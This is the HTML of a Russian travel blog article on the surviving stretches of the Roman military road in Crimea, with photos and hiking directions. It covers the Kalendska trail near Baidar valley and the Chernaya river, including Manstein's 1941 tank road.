<div id="attachment_6752" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog.jpg"><img aria-describedby="caption-attachment-6752" loading="lazy" class="wp-image-6752 size-full" title="Военная римская дорога в Крыму." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Военная римская дорога в Крыму." width="1280" height="853" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog-300x200.jpg 300w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog.jpg" /><noscript><img aria-describedby="caption-attachment-6752" loading="lazy" class="wp-image-6752 size-full" title="Военная римская дорога в Крыму." src="https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog.jpg" alt="Военная римская дорога в Крыму." width="1280" height="853" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/ocharovatelnyiy-issledovatel-drevnih-dorog-300x200.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6752" class="wp-caption-text">Прогулка по Римской дороге в январе</p></div>
<p>Как и везде на подконтрольных территориях, они подошли к делу со всей серьезностью &#8212; крепости соединила хорошая дорога. По ней могли свободно проехать повозки, пройти навьюченные лошади, а местами и четыре всадника в ряд.</p>
<div id="attachment_6753" style="width: 1288px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor.jpg"><img aria-describedby="caption-attachment-6753" loading="lazy" class="wp-image-6753 size-full" title="Вот такой вид открывается с Календской тропы." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201278%20719'%3E%3C/svg%3E" alt="Календская тропа по Севастополем." width="1278" height="719" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor.jpg 1278w, https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor-768x432.jpg 768w" data-lazy-sizes="(max-width: 1278px) 100vw, 1278px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor.jpg" /><noscript><img aria-describedby="caption-attachment-6753" loading="lazy" class="wp-image-6753 size-full" title="Вот такой вид открывается с Календской тропы." src="https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor.jpg" alt="Календская тропа по Севастополем." width="1278" height="719" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor.jpg 1278w, https://po-krymu.ru/wp-content/uploads/2018/01/zolotyie-vershinyi-kryimskih-gor-768x432.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" /></noscript></a><p id="caption-attachment-6753" class="wp-caption-text">Вид на окрестные горы</p></div>
<p>От Харакса до нынешней Оливы дорога шла вдоль побережья, а затем через перевал&nbsp;Чертова лестница (Шайтан-Мердвен — 578 метров в высоту) уходила в Горный Крым. Далее спускалась в <a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" target="_blank" rel="noopener noreferrer">Байдарскую долину</a> между Родниковским и Подгорным, шла вдоль правого берега реки Черной и делилась на две дороги. Одна вела в крепость Симболон (<a href="https://po-krymu.ru/dostoprimechatelnosti-balaklavyi-chto-posmotret.html" target="_blank" rel="noopener noreferrer">Балаклаву</a>), другая в Херсонес. В горах она в основном шла чуть ниже гребня, причем хорошо видно, что местами ее приходилось вырубать в скале и надстраивать склон.</p>
<div id="attachment_6762" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo.jpg"><img aria-describedby="caption-attachment-6762" loading="lazy" class="wp-image-6762 size-full" title="Зимний Крым - зеленый, бесснежный, уютный." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20719'%3E%3C/svg%3E" alt="Зимний Крым - отличное время для горных прогулок." width="1280" height="719" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo-768x431.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo.jpg" /><noscript><img aria-describedby="caption-attachment-6762" loading="lazy" class="wp-image-6762 size-full" title="Зимний Крым - зеленый, бесснежный, уютный." src="https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo.jpg" alt="Зимний Крым - отличное время для горных прогулок." width="1280" height="719" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/i-poiskah-nevedomogo-768x431.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6762" class="wp-caption-text">Направо в сторону Подгорного</p></div>
<h2>Экскурсия по древней Римской дороге Крыма&nbsp;&nbsp;</h2>
<p>Сейчас от той военной римской дороги в Крыму сохранилось несколько небольших участков. Это в первую очередь популярный туристический маршрут &#171;Календская тропа&#187; &#8212; участок от Чертовой лестницы до Подгорного длиной около 12 км.&nbsp;</p>
<div id="attachment_6754" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet.jpg"><img aria-describedby="caption-attachment-6754" loading="lazy" class="wp-image-6754 size-full" title="Вечнозеленые туи и можжевельники Крыма." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Вечерние горы в окрестностях Байдар." width="1280" height="853" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet-300x200.jpg 300w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet.jpg" /><noscript><img aria-describedby="caption-attachment-6754" loading="lazy" class="wp-image-6754 size-full" title="Вечнозеленые туи и можжевельники Крыма." src="https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet.jpg" alt="Вечерние горы в окрестностях Байдар." width="1280" height="853" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/v-gorah-vechereet-300x200.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6754" class="wp-caption-text">Местами дорога идет вдоль обрыва</p></div>
<p>Кстати, название тропа получила от старого названия Подгорного &#8212; Календи. Явно перекликается с римскими календами (да, отсюда пошло &#8212; календарь). Правда, некоторые исследователи пытаются найти в этом слове тюркские корни. Впрочем, мода забывать, что Крым всегда населяли разные народы, появилась не сегодня.</p>
			<div id="yandex_rtb_R-A-246962-5" style="margin-bottom: 15px"></div>
			<script type="text/javascript">
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-246962-5",
							renderTo: "yandex_rtb_R-A-246962-5",
							async: true
						});
					});
				})(this, this.document, "yandexContextAsyncCallbacks");
			</script>
			
<p>Календская тропа, это одна из самых красивых и несложных крымских туристических троп, которую можно смело рекомендовать всем:</p>
<ul>
<li>она прекрасна в любое время года;</li>
<li>прогулка займет 3-4 часа;</li>
<li>проходит мимо озер, родников, по Байдарскому заказнику, через реликтовый Карадагский лес, самую большую можжевеловую рощу Европы.</li>
</ul>
<p>Вот, фото, сделанное в январе &#8212; два вида папоротников, костец и многоножка и между ними голубые пластинки лишайника пельтигеры:</p>
<div id="attachment_6759" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki.jpg"><img aria-describedby="caption-attachment-6759" loading="lazy" class="wp-image-6759 size-full" title="Карадагский лес в январе." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Растения Карадагского леса." width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki.jpg" /><noscript><img aria-describedby="caption-attachment-6759" loading="lazy" class="wp-image-6759 size-full" title="Карадагский лес в январе." src="https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki.jpg" alt="Растения Карадагского леса." width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/druzhnyie-krasavtsyi-poporotniki-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6759" class="wp-caption-text">Во влажном лесу благоденствуют папоротники, мхи и лишайники</p></div>
<p>Самый трудный участок пути &#8212; перевал&nbsp;Шайтан-Мердвен. Это крутой подъем с множеством поворотов, который землетрясение 1927 года сделало еще более сложным, но туристы, даже неподготовленные, справляются с этой задачей за 20-25 минут.</p>
<div id="attachment_6763" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi.jpg"><img aria-describedby="caption-attachment-6763" loading="lazy" class="wp-image-6763 size-full" title="Остатки римской дороги у Черной речки." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20719'%3E%3C/svg%3E" alt="Руины у Черной речки." width="1280" height="719" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi-768x431.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi.jpg" /><noscript><img aria-describedby="caption-attachment-6763" loading="lazy" class="wp-image-6763 size-full" title="Остатки римской дороги у Черной речки." src="https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi.jpg" alt="Руины у Черной речки." width="1280" height="719" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/staraya-kamennnaya-kladka-podpornoy-stenyi-768x431.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6763" class="wp-caption-text">Участок римской дороги возле Черной речки</p></div>
<p>Кое-что сохранилось от римской дороги и за Байдарской долиной, где она то идет вдоль живописной Черной речки, то отдаляется от нее. Здесь тоже проходит интересная туристическая тропа, подробно о ней рассказывается <a href="https://po-krymu.ru/ekskursiya-po-chernoy-rechke-sevastopol.html" target="_blank" rel="noopener noreferrer">в этой статье</a>.</p>
<div id="attachment_6758" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki.jpg"><img aria-describedby="caption-attachment-6758" loading="lazy" class="wp-image-6758 size-full" title="Севастополь, Байдарский заказник, р. Черная." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Байдарский заказник на Крымском полуострове." width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki.jpg" /><noscript><img aria-describedby="caption-attachment-6758" loading="lazy" class="wp-image-6758 size-full" title="Севастополь, Байдарский заказник, р. Черная." src="https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki.jpg" alt="Байдарский заказник на Крымском полуострове." width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/zelenyie-berega-chernoy-reki-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6758" class="wp-caption-text">Черная речка в августе</p></div>
<h3>Военная римская дорога под Севастополем&nbsp;</h3>
<p>После того, как Рим утратил свое влияние на Тавриду, его дорогами продолжали активно пользоваться новые жители полуострова. До нас дошли сведения, что во времена Крымского ханства население Байдарской долины не платило налоги, ему в обязанность вменили поддержание в рабочем состоянии той самой&nbsp;Via Militaris. В XIX веке часть Календской тропы у Чертовой лестницы привел в порядок помещик Мордвинов, который в этих местах занимался лесозаготовками. Сейчас этот участок так и называют &#8212; Мордвиновская дорога.</p>
<div id="attachment_6749" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy.jpg"><img aria-describedby="caption-attachment-6749" loading="lazy" class="wp-image-6749 size-full" title="Часть манштейновской дороги, построенной в 1941 году." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Манштейновская дорога, построенная военопленными." width="1280" height="853" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy-300x200.jpg 300w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy.jpg" /><noscript><img aria-describedby="caption-attachment-6749" loading="lazy" class="wp-image-6749 size-full" title="Часть манштейновской дороги, построенной в 1941 году." src="https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy.jpg" alt="Манштейновская дорога, построенная военопленными." width="1280" height="853" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/manshteynovskaya-doroga-na-osnove-rimskoy-300x200.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6749" class="wp-caption-text">Дорога Манштейна к танковому мосту через р. Черную</p></div>
<p>Последним, кто использовал военную римскую дорогу по назначению, видимо был нацистский генерал Эрих фон Манштейн. В 1941 году при наступлении на <a href="https://po-krymu.ru/dostoprimechatelnosti-sevastopolya.html" target="_blank" rel="noopener noreferrer">Севастополь</a>, по его приказу немецкие саперы и советские военнопленные возвели мост через Черную речку и дорогу для танков. Часть ее построили на месте старой римской дороги.&nbsp;&nbsp;</p>
<h3>Как добираться до Римской дороги Крыма?</h3>
<p>Самый простой вариант, доехать до поселка Родниковское, оттуда по <a href="https://po-krymu.ru/uzundzha.html" target="_blank" rel="noopener noreferrer">каньону реки Узунджи</a> проехать до Скельской пещеры.</p>
<div id="attachment_6750" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim.jpg"><img aria-describedby="caption-attachment-6750" loading="lazy" class="wp-image-6750 size-full" title="Зимний лес у Скельской пещеры, указатель." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Урочище Узунджи участок реликтового Карадагского леса" width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim.jpg" /><noscript><img aria-describedby="caption-attachment-6750" loading="lazy" class="wp-image-6750 size-full" title="Зимний лес у Скельской пещеры, указатель." src="https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim.jpg" alt="Урочище Узунджи участок реликтового Карадагского леса" width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/vse-dorogi-vedut-v-rim-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6750" class="wp-caption-text">Урочище Узунджи</p></div>
<p>Чуть не доходя до нее будет указатель и хорошая деревянная лестница вверх к Римской дороге.</p>
<div id="attachment_6755" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa.jpg"><img aria-describedby="caption-attachment-6755" loading="lazy" class="wp-image-6755 size-full" title="Лестница, ведущая на древнеримскую дорогу." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Десять минут и мы у места." width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa.jpg" /><noscript><img aria-describedby="caption-attachment-6755" loading="lazy" class="wp-image-6755 size-full" title="Лестница, ведущая на древнеримскую дорогу." src="https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa.jpg" alt="Десять минут и мы у места." width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/blagoustroennaya-lesnaya-lestnitsa-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6755" class="wp-caption-text">Пологая деревянная лестница на путь легионеров</p></div>
<p>Пойдете направо &#8212; она приведет вас практически к пос. Родниковское. Оттуда, с горы, открывается шикарный вид на Байдарскую долину и <a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" target="_blank" rel="noopener noreferrer">Чернореченское водохранилище</a>.&nbsp;</p>
<div id="attachment_6756" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha.jpg"><img aria-describedby="caption-attachment-6756" loading="lazy" class="wp-image-6756 size-full" title="Байдарская долина в вечерней дымке." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Красоты окрестностей зимнего Севастополя." width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha.jpg" /><noscript><img aria-describedby="caption-attachment-6756" loading="lazy" class="wp-image-6756 size-full" title="Байдарская долина в вечерней дымке." src="https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha.jpg" alt="Красоты окрестностей зимнего Севастополя." width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/golubaya-dal-chernorechenskogo-vodohranilishha-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6756" class="wp-caption-text">Вид на Чернореченское водохранилище</p></div>
<p>Налево &#8212; путь диной около 11 км. к Чертовой лестнице.&nbsp;</p>
<div id="attachment_6760" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi.jpg"><img aria-describedby="caption-attachment-6760" loading="lazy" class="wp-image-6760 size-full" title="У поворота на лестницу, ведущую к древнеримской дороге." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Древнеримская дорога над Скельской пещерой." width="1280" height="853" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi-300x200.jpg 300w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi.jpg" /><noscript><img aria-describedby="caption-attachment-6760" loading="lazy" class="wp-image-6760 size-full" title="У поворота на лестницу, ведущую к древнеримской дороге." src="https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi.jpg" alt="Древнеримская дорога над Скельской пещерой." width="1280" height="853" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2018/01/e`kskurs-v-istoriyu-drevnerimskoy-dorogi-300x200.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6760" class="wp-caption-text">Описание Древнеримской дороги у Скельской пещеры</p></div>
<p>Можно начать путь с другой стороны тропы &#8212; выйти на южнобережном шоссе чуть дальше остановки Олива и подняться к&nbsp;Шайтан-Мердвену.</p>
<p>Если решите погулять у Черной речки и посмотреть мост Манштейна (вернее то, что от него осталось), отправляйтесь в пос. Черноречье и из него пешком идите в сторону Черной речки.</p>
<div id="attachment_6757" style="width: 1290px" class="wp-caption alignnone"><a href="https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya.jpg"><img aria-describedby="caption-attachment-6757" loading="lazy" class="wp-image-6757 size-full" title="Одно из самых красивых мест под Севастополем." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20719'%3E%3C/svg%3E" alt="Туристическая тропа под Севастополем." width="1280" height="719" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya-768x431.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya.jpg" /><noscript><img aria-describedby="caption-attachment-6757" loading="lazy" class="wp-image-6757 size-full" title="Одно из самых красивых мест под Севастополем." src="https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya.jpg" alt="Туристическая тропа под Севастополем." width="1280" height="719" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2018/01/v-reke-chernoy-voda-zelenaya-768x431.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a><p id="caption-attachment-6757" class="wp-caption-text">Река Черная, Севастополь</p></div>
<p>На этой тропе вас ждут сохранившиеся участки римской дороги, руины средневековых фортификационных сооружений, мост немецкого генерала и великолепная природа Горного Крыма.</p>
<p><iframe loading="lazy" title="Крым. Байдарская долина. Старая римская дорога" width="745" height="419" src="about:blank" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/4w22vtfu-RU?feature=oembed"></iframe><noscript><iframe title="Крым. Байдарская долина. Старая римская дорога" width="745" height="419" src="https://www.youtube.com/embed/4w22vtfu-RU?feature=oembed" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
<div class="single-post-rating">
<div id="post-ratings-6745" class="post-ratings" data-nonce="56a8d751ee"><img id="rating_6745_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(6745, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6745_1" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(6745, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6745_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(6745, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6745_2" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(6745, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6745_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(6745, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6745_3" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(6745, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6745_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(6745, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" 